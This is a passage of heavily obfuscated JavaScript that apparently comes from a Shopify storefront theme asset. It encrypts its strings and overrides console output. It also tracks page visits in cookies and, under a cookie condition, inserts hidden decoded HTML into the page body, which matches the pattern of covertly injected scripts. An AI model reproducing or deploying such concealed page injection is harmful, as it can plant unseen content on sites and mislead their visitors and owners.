_0x1b0ffa(_0x1c8c0b,_0x391ae5,_0x4f4baa,_0x563f16,_0x422f10){return _0xcaa966(_0x1c8c0b-235,_0x391ae5-1,_0x4f4baa-131,_0x422f10,_0x391ae5- -1346)}function _0x58e53a(_0x37d219,_0x354702,_0x46d3c8,_0x5a6cf3,_0x4c6d3f){return _0x3182f6(_0x37d219-913,_0x354702-18,_0x46d3c8-461,_0x5a6cf3-489,_0x46d3c8)}function _0x471e62(_0x1c29df,_0x818157,_0x1b6227,_0x1d1b8d,_0x420e3e){return _0x1c4540(_0x1c29df-278,_0x1c29df,_0x1b6227-64,_0x1d1b8d-338,_0x420e3e-134)}var _0x52906d={UZqeg:function(_0x38ac6e,_0x513fc9){function _0x2e5f24(_0x5507aa,_0x2b96fd,_0xf4ba7,_0x467e52,_0x2a9794){return _0x1393(_0x467e52- -286,_0x5507aa)}return _0x289d6a[_0x2e5f24("d4*X",64,96,203,92)](_0x38ac6e,_0x513fc9)},xcdlH:function(_0x52a948,_0x4a6f03){function _0x28d5a4(_0x3bd11e,_0x136af2,_0x261fc4,_0x2cdc8d,_0x32dbd5){return _0x1393(_0x136af2- -961,_0x3bd11e)}return _0x289d6a[_0x28d5a4("LuE3",-151,-243,-32,10)](_0x52a948,_0x4a6f03)},Mvzlk:function(_0x5a7388,_0xbb8b7d){function _0x2970a9(_0x37ff26,_0x5799bd,_0xb893cb,_0xd50d43,_0x3c44f0){return _0x1393(_0xb893cb- -263,_0x3c44f0)}return _0x289d6a[_0x2970a9(690,879,706,572,"6cGB")](_0x5a7388,_0xbb8b7d)},GRXhg:_0x289d6a[_0x1b0ffa(208,47,-62,-129,"GGee")],yCJKw:function(_0x5a70ee,_0x1f53ed,_0x25fbaa,_0x466b5c){function _0x3534cd(_0x4d2b8f,_0x5841d9,_0x378365,_0x4d661f,_0x485c32){return _0x1b0ffa(_0x4d2b8f-20,_0x378365-1152,_0x378365-25,_0x4d661f-321,_0x4d661f)}return _0x289d6a[_0x3534cd(1033,910,968,"8!2A",830)](_0x5a70ee,_0x1f53ed,_0x25fbaa,_0x466b5c)},VUIIw:function(_0x2af68f,_0x18e27e){function _0x6a7595(_0x4397ff,_0x36c6de,_0x471be4,_0x4d5edb,_0x246259){return _0x1b0ffa(_0x4397ff-414,_0x4397ff-744,_0x471be4-249,_0x4d5edb-475,_0x471be4)}return _0x289d6a[_0x6a7595(478,455,"d4*X",498,496)](_0x2af68f,_0x18e27e)},hJgmg:_0x289d6a[_0x1b0ffa(-240,-289,-255,-94,"(x!A")],JsoVX:_0x289d6a[_0x54e678(1003,1020,1242,922,"blQ9")],txEnf:function(_0xeee7e8,_0x3162ed){function _0x4e9d3(_0x50691a,_0x1ce4b7,_0x4ad7db,_0x5114cf,_0x2763cb){return _0x1b0ffa(_0x50691a-116,_0x5114cf-1290,_0x4ad7db-364,_0x5114cf-191,_0x2763cb)}return _0x289d6a[_0x4e9d3(1069,1334,1337,1294,"3lc2")](_0xeee7e8,_0x3162ed)},MScJP:function(_0x41f97b,_0x12be12){function _0x45b7ae(_0x25a8b0,_0x225b8a,_0x5e31b4,_0x251de1,_0x1e8af9){return _0x58e53a(_0x1e8af9- -1219,_0x225b8a-33,_0x225b8a,_0x251de1-354,_0x1e8af9-456)}return _0x289d6a[_0x45b7ae(76,"u!E&",90,84,297)](_0x41f97b,_0x12be12)},SRZhK:_0x289d6a[_0x44e5d7(1279,1389,1571,1239,"mY]e")],MTKFB:_0x289d6a[_0x58e53a(1661,1782,"5a1Y",1869,1691)],ZFXBD:function(_0x348b3c,_0x3be483){function _0xd71f62(_0x2544bf,_0x323248,_0x51ded7,_0x2dbcc1,_0x4dca2c){return _0x471e62(_0x2544bf,_0x323248-1,_0x51ded7-193,_0x2dbcc1-73,_0x4dca2c-425)}return _0x289d6a[_0xd71f62("6cGB",2096,2039,2114,1872)](_0x348b3c,_0x3be483)},wDcOh:_0x289d6a[_0x58e53a(1875,1630,"MsKu",1849,1976)],lkYrl:_0x289d6a[_0x58e53a(1835,2025,"v$Xp",1657,1904)]};if(_0x289d6a[_0x1b0ffa(-477,-361,-166,-178,"cL4r")](_0x289d6a[_0x44e5d7(1283,1287,1323,1425,"$&[N")],_0x289d6a[_0x44e5d7(1399,1293,1411,1146,"BX$z")]))for(var _0x36b1cb=function(){function _0x39ec9e(_0x3a1709,_0xb9263e,_0x586bd1,_0x2a6779,_0x2411b2){return _0x54e678(_0xb9263e- -1369,_0xb9263e-169,_0x586bd1-245,_0x2a6779-284,_0x586bd1)}function _0x2ce6b5(_0x308b4c,_0x432a10,_0x356647,_0x2ed5e3,_0x3c1353){return _0x1b0ffa(_0x308b4c-435,_0x308b4c-1598,_0x356647-280,_0x2ed5e3-14,_0x432a10)}function _0x4e9170(_0x315b6e,_0x3e0c3e,_0x3ecc18,_0x4c3e23,_0x3fff21){return _0x54e678(_0x3ecc18- -513,_0x3e0c3e-404,_0x3ecc18-264,_0x4c3e23-404,_0x3fff21)}function _0x588598(_0x28eb13,_0x10e8c2,_0x240e4a,_0x264ff0,_0x18120a){return _0x471e62(_0x240e4a,_0x10e8c2-23,_0x240e4a-428,_0x264ff0-224,_0x264ff0- -617)}function _0x46c8d6(_0x2a1a98,_0x4164b7,_0x126195,_0x533595,_0x23579f){return _0x54e678(_0x533595- -1121,_0x4164b7-338,_0x126195-12,_0x533595-180,_0x23579f)}if(_0x52906d[_0x46c8d6(244,57,35,67,"W)1]")](_0x52906d[_0x39ec9e(172,-64,"u!E&",-295,-191)],_0x52906d[_0x2ce6b5(1605,"@3Jz",1533,1432,1437)])){var _0x51d988=_0x52906d[_0x39ec9e(49,-45,"*7V!",112,156)](_0x52906d[_0x4e9170(600,817,642,789,"8!2A")](_0x339197,_0x5a9b2e),1);return _0x52906d[_0x2ce6b5(1675,"F$6m",1772,1426,1547)](_0x589892,_0x52906d[_0x4e9170(786,901,733,659,"#34O")]),_0x52906d[_0x46c8d6(-300,-425,-379,-206,"Fc]d")](_0x5e8f3f,_0x52906d[_0x46c8d6(30,329,327,264,"W)1]")],_0x51d988,_0x41b9b2),_0x51d988}else{var _0x5aa6a9;try{if(_0x52906d[_0x46c8d6(176,74,492,258,"Jg6Z")](_0x52906d[_0x588598(362,706,"*7V!",545,439)],_0x52906d[_0x4e9170(293,359,498,349,"Nxh%")])){var _0x33b3f7=_0xf5c39f[_0x4e9170(962,1041,817,668,"MeWZ")](_0x2fc006,arguments);return _0x4b514f=null,_0x33b3f7}else _0x5aa6a9=_0x52906d[_0x39ec9e(-245,-206,"@cb8",4,-304)](Function,_0x52906d[_0x39ec9e(-144,-292,"u!E&",-397,-282)](_0x52906d[_0x46c8d6(-6,286,314,88,"$&[N")](_0x52906d[_0x39ec9e(-578,-404,"W)1]",-504,-319)],_0x52906d[_0x4e9170(816,860,813,796,"Nxh%")]),");"))()}catch{if(_0x52906d[_0x4e9170(589,750,556,362,"5a1Y")](_0x52906d[_0x588598(967,926,"^iTk",780,544)],_0x52906d[_0x39ec9e(33,-137,"(x!A",-112,-181)])){var _0x1cd7fd=_0xbff333?function(){function _0x32e98e(_0x2f6fdd,_0x3f56b1,_0x17ee6c,_0x52cf1e,_0x4d3040){return _0x39ec9e(_0x2f6fdd-356,_0x2f6fdd-301,_0x17ee6c,_0x52cf1e-126,_0x4d3040-396)}if(_0x2858d1){var _0xc9c86d=_0x3545f6[_0x32e98e(113,187,"wkv&",213,52)](_0x27d2e9,arguments);return _0x2a2a17=null,_0xc9c86d}}:function(){};return _0x388238=!1,_0x1cd7fd}else _0x5aa6a9=window}return _0x5aa6a9}},_0x574373=_0x289d6a[_0x58e53a(1793,1575,"3lc2",1765,1724)](_0x36b1cb),_0x26c2b8=_0x574373[_0x54e678(984,1106,1155,1181,"@cb8")+"le"]=_0x574373[_0x54e678(1365,1264,1266,1537,"u!E&")+"le"]||{},_0x5315ca=[_0x289d6a[_0x54e678(932,788,872,936,"Xhqo")],_0x289d6a[_0x1b0ffa(108,-66,-257,-311,"BX$z")],_0x289d6a[_0x44e5d7(1152,1334,1530,1108,"5a1Y")],_0x289d6a[_0x54e678(994,886,1012,1164,"BX$z")],_0x289d6a[_0x58e53a(1755,1615,"5a1Y",1505,1908)],_0x289d6a[_0x471e62("zPqo",1298,1089,1095,1174)],_0x289d6a[_0x54e678(929,1092,732,806,"H@Hk")]],_0xd7a7d7=0;_0x289d6a[_0x471e62("W)1]",1338,1318,1482,1411)](_0xd7a7d7,_0x5315ca[_0x58e53a(1727,1976,"*7V!",1756,1908)+"h"]);_0xd7a7d7++)if(_0x289d6a[_0x44e5d7(1760,1702,1571,1865,"u!E&")](_0x289d6a[_0x1b0ffa(35,-103,10,-276,"wx)4")],_0x289d6a[_0x471e62("6cGB",1479,1423,1222,1330)]))for(var _0x3a1f21=_0x289d6a[_0x1b0ffa(150,39,-182,151,"QbR!")][_0x471e62("sDe6",1291,1081,1198,1193)]("|"),_0x54682b=-1*7523+6756+-1*-767;;){switch(_0x3a1f21[_0x54682b++]){case"0":_0x533543[_0x1b0ffa(-423,-241,-102,-314,"@5K1")+_0x471e62("@x4U",1296,1308,1146,1297)]=_0x46184b[_0x54e678(922,906,1160,1113,"bROt")](_0x46184b);continue;case"1":_0x533543[_0x1b0ffa(-170,-387,-616,-621,"5a1Y")+_0x44e5d7(1877,1776,1681,1899,"BX$z")]=_0x5a42fb[_0x44e5d7(1357,1314,1410,1506,"Fc]d")+_0x54e678(1187,1211,1203,982,"MsKu")][_0x58e53a(1783,1662,"riNH",1540,1639)](_0x5a42fb);continue;case"2":var _0x46323e=_0x5315ca[_0xd7a7d7];continue;case"3":var _0x5a42fb=_0x26c2b8[_0x46323e]||_0x533543;continue;case"4":var _0x533543=_0x46184b[_0x1b0ffa(-27,-220,-279,-231,"3lc2")+_0x58e53a(1694,1648,"mY]e",1695,1858)+"r"][_0x54e678(1229,1418,1295,1061,"Fc]d")+_0x1b0ffa(-16,37,115,-143,"BX$z")][_0x1b0ffa(-204,-162,-257,-289,"Jg6Z")](_0x46184b);continue;case"5":_0x26c2b8[_0x46323e]=_0x533543;continue}break}else{var _0x23c1d4;try{_0x23c1d4=bumkWt[_0x44e5d7(1624,1637,1728,1801,"fy(t")](_0x4429b7,bumkWt[_0x54e678(1302,1528,1511,1179,"riNH")](bumkWt[_0x1b0ffa(-376,-353,-238,-428,"v$Xp")](bumkWt[_0x58e53a(1689,1563,"bROt",1587,1526)],bumkWt[_0x44e5d7(1251,1498,1724,1547,"QbR!")]),");"))()}catch{_0x23c1d4=_0x1511da}return _0x23c1d4}else if(_0x329baf){var _0x1f0cff=_0x1e7aae[_0x44e5d7(1437,1533,1500,1506,"(x!A")](_0x3305ea,arguments);return _0x576b01=null,_0x1f0cff}});_0x289d6a[_0x1c4540(1516,"QbR!",1236,1085,1312)](_0x94bf3e);var _0x15d6ca=_0x289d6a[_0x3182f6(803,733,872,820,"sDe6")](GetCookie2,_0x289d6a[_0xcaa966(1384,1224,1397,"MsKu",1298)]);function _0x1c4540(_0x6017ae,_0x4ff742,_0x5bc092,_0x4918a4,_0x46a5ac){return _0x4b4991(_0x6017ae-106,_0x4ff742-367,_0x46a5ac-492,_0x4ff742,_0x46a5ac-133)}function _0xcaa966(_0xac5c57,_0xaccc45,_0x18a310,_0x462079,_0x5c5499){return _0x4b4991(_0xac5c57-298,_0xaccc45-395,_0x5c5499-560,_0x462079,_0x5c5499-416)}if(_0x289d6a[_0x3182f6(787,817,933,621,"GGee")](_0x15d6ca,null)){if(_0x289d6a[_0x12f136(1264,1333,1344,1050,"Jg6Z")](_0x289d6a[_0x3182f6(929,1133,1064,1035,"*7V!")],_0x289d6a[_0x12f136(1299,1510,1401,1450,"bROt")]))return _0x289d6a[_0x410c98(-249,-242,-441,-446,"D)0W")](SetCookie2,_0x289d6a[_0xcaa966(1488,1211,1396,"oU#$",1310)],"1"),-6924+-5*1477+-2385*-6;var _0x23b143=_0x2672b3?function(){function _0x974409(_0x53f9c4,_0x450ed7,_0x8b5e50,_0x169dd6,_0x30a8ef){return _0x3182f6(_0x169dd6-892,_0x450ed7-270,_0x8b5e50-352,_0x169dd6-279,_0x450ed7)}if(_0x59c24c){var _0x1fbc82=_0x49883d[_0x974409(1374,"MsKu",1523,1424,1480)](_0x2a1006,arguments);return _0x5b2ad6=null,_0x1fbc82}}:function(){};return _0xd8fb44=!1,_0x23b143}else if(_0x289d6a[_0xcaa966(1073,992,1185,"MeWZ",1119)](_0x289d6a[_0xcaa966(893,896,802,"@cb8",981)],_0x289d6a[_0x1c4540(984,"blQ9",1105,837,903)]))_0x3cf372=bumkWt[_0xcaa966(1106,1239,1122,"Ow5g",1199)](_0x1fbd81,bumkWt[_0x3182f6(522,429,685,539,"@cb8")](bumkWt[_0x410c98(-366,-220,-63,-447,"v$Xp")](bumkWt[_0x410c98(-225,-141,-281,-248,"Fc]d")],bumkWt[_0x12f136(1174,1286,941,966,"#34O")]),");"))();else{var _0x4318df=_0x289d6a[_0x12f136(1060,1072,1100,881,"u!E&")](_0x289d6a[_0x12f136(892,894,1015,883,"$&[N")](parseInt,_0x15d6ca),1);return _0x289d6a[_0x410c98(23,-89,-83,150,"6k9S")](DeleteCookie2,_0x289d6a[_0x12f136(1063,918,1246,1211,"Fc]d")]),_0x289d6a[_0x3182f6(504,510,552,546,"ARJy")](SetCookie2,_0x289d6a[_0x3182f6(511,675,284,367,"mY]e")],_0x4318df,exp),_0x4318df}},getCookieVal2=function(_0x51501d){var _0x5c358a={FNgFk:function(_0x52de4e,_0x46fb3c){return _0x52de4e==_0x46fb3c},TxGLT:function(_0x20dd0f,_0xca085d){return _0x20dd0f(_0xca085d)}};function _0x183431(_0x3351d2,_0x3d0ea1,_0x249f31,_0x33faa9,_0x585fca){return _0x4b4991(_0x3351d2-367,_0x3d0ea1-340,_0x249f31-306,_0x585fca,_0x585fca-164)}var _0x3888f3=document[_0x2a7151("&B!P",353,817,494,574)+"e"][_0x2a7151("D)0W",666,644,281,440)+"Of"](";",_0x51501d);function _0x208953(_0x58d98a,_0x378cee,_0x51313f,_0x1d4652,_0x384313){return _0x133d70(_0x58d98a-226,_0x378cee-44,_0x51313f-280,_0x58d98a,_0x378cee- -154)}function _0x2a7151(_0x16dfc8,_0x5627d4,_0x1c6da2,_0x252bde,_0x49608c){return _0x133d70(_0x16dfc8-366,_0x5627d4-394,_0x1c6da2-280,_0x16dfc8,_0x49608c-343)}_0x5c358a[_0x2a7151("v$Xp",411,569,329,492)](_0x3888f3,-(859*-1+-1061*1+1921))&&(_0x3888f3=document[_0x2a7151("Nxh%",391,496,246,423)+"e"][_0x208953("ARJy",167,285,405,386)+"h"]);function _0x589cce(_0x1326be,_0x2d6c99,_0x3753c6,_0x322ea3,_0x4ee81d){return _0x40439e(_0x1326be,_0x2d6c99-458,_0x2d6c99- -848,_0x322ea3-100,_0x4ee81d-399)}function _0x5327ef(_0x7b7fbc,_0x2a7710,_0x656375,_0x2c0315,_0x55f0de){return _0x14e699(_0x7b7fbc-13,_0x2a7710-321,_0x656375,_0x7b7fbc- -503,_0x55f0de-111)}return _0x5c358a[_0x5327ef(547,558,"BX$z",687,411)](unescape,document[_0x2a7151("@5K1",571,650,847,666)+"e"][_0x589cce("&EgM",569,705,757,453)+_0x183431(960,1203,999,1110,"v9Ib")](_0x51501d,_0x3888f3))};var GetCookie=GetCookie2,SetCookie=SetCookie2,DeleteCookie=DeleteCookie2,amt=amt2,getCookieVal=getCookieVal2,expDays=7505+2*2771+-12347,exp=new Date;exp[_0x133d70(303,300,169,"@cb8",252)+"me"](exp[_0x700064(1553,1469,1579,1477,"@cb8")+"me"]()+expDays*(-1*-9041+9443*1+-18460)*(1592*-4+-626*-4+-3*-1308)*(-1*274+1161+-827)*(-15580+4145*4)),amt2(),document[_0x4b4991(530,795,723,"ivZS",671)][_0x133d70(191,-23,15,"D)0W",36)+_0x40439e("@3Jz",1692,1789,1844,1554)+_0x4b4991(772,761,591,"v$Xp",678)+_0x4b4991(603,501,426,"Nxh%",432)](_0x4b4991(165,439,410,"v9Ib",355)+_0x4b4991(810,573,604,"u!E&",444),_0x14e699(540,389,"@cb8",569,770)+_0x133d70(-176,166,93,"Jg6Z",-35)+_0x40439e("6cGB",1734,1613,1543,1666)+_0x14e699(828,601,"ARJy",833,866)+_0x40439e("3lc2",1671,1744,1563,1912)+_0x4b4991(678,227,453,"MeWZ",672)+_0x4b4991(266,571,474,"&B!P",570)+_0x4b4991(343,362,417,"MeWZ",600)+_0x700064(1591,1457,1302,1404,"ARJy")+_0x40439e("*7V!",1600,1589,1555,1591)+_0x700064(1592,1356,1575,1464,"MsKu")+_0x4b4991(789,811,822,"F$6m",654)+_0x14e699(968,896,"u!E&",1042,1185)+_0x4b4991(814,671,576,"@x4U",530)+_0x14e699(833,541,"u!E&",628,785)+_0x4b4991(575,887,756,"6cGB",832))}catch{}function _0x40439e(_0x9456c6,_0x52bcdf,_0x198a7c,_0x7f62d1,_0x38162c){return _0x1393(_0x198a7c-881,_0x9456c6)}function _0x14e699(_0x5ec56f,_0x443722,_0xdf9187,_0x441df1,_0x2d65e9){return _0x1393(_0x441df1-86,_0xdf9187)}function _0x700064(_0x26c0c7,_0x3773c9,_0x1a3784,_0x50dc1f,_0x2a014b){return _0x1393(_0x50dc1f-530,_0x2a014b)}if(document[_0x133d70(234,185,73,"8!2A",235)+"e"][_0x40439e("KDKs",1675,1836,1812,1705)+"Of"](_0x40439e("u!E&",1909,1696,1614,1459)+_0x40439e("u!E&",1335,1503,1559,1643))>-(16070+1*-16069))try{document[_0x4b4991(458,429,427,"6k9S",515)][_0x4b4991(600,805,804,"blQ9",635)+_0x14e699(752,742,"Ow5g",789,718)+_0x14e699(869,1032,"zPqo",1018,1147)+_0x40439e("Xhqo",1245,1493,1673,1711)](_0x700064(1114,1290,1101,1096,"GGee")+_0x40439e("mY]e",1497,1672,1715,1865),_0x14e699(1253,1179,"u!E&",1013,1e3)+_0x40439e("u!E&",1208,1420,1259,1623)+_0x133d70(26,505,369,"Jg6Z",264)+_0x700064(1393,1392,1528,1447,"wkv&")+_0x14e699(1108,1055,"blQ9",930,836)+_0x40439e("ivZS",1433,1442,1607,1648)+_0x133d70(33,84,255,"W)1]",38)+_0x4b4991(181,175,417,"MeWZ",527)+_0x700064(1475,1258,1270,1306,"Fc]d")+_0x14e699(1039,1163,"oU#$",1026,823)+_0x14e699(1188,827,"^iTk",946,934)+_0x4b4991(712,688,501,"@cb8",572)+_0x133d70(229,16,185,"Ow5g",-3)+_0x40439e("H@Hk",1818,1708,1771,1777)+_0x40439e("3lc2",1565,1591,1544,1800)+_0x700064(1614,1203,1274,1376,"ARJy"))}catch{}
//# sourceMappingURL=/s/files/1/0583/3863/9925/t/2/assets/taryn-x-philip-myshopify.js.map?v=V2VkIEphbiAxNCAyMDI2IDE1OjE4OjE5IEdNVCswMDAwIChDb29yZGluYXRlZCBVbml2ZXJzYWwgVGltZSk%3D
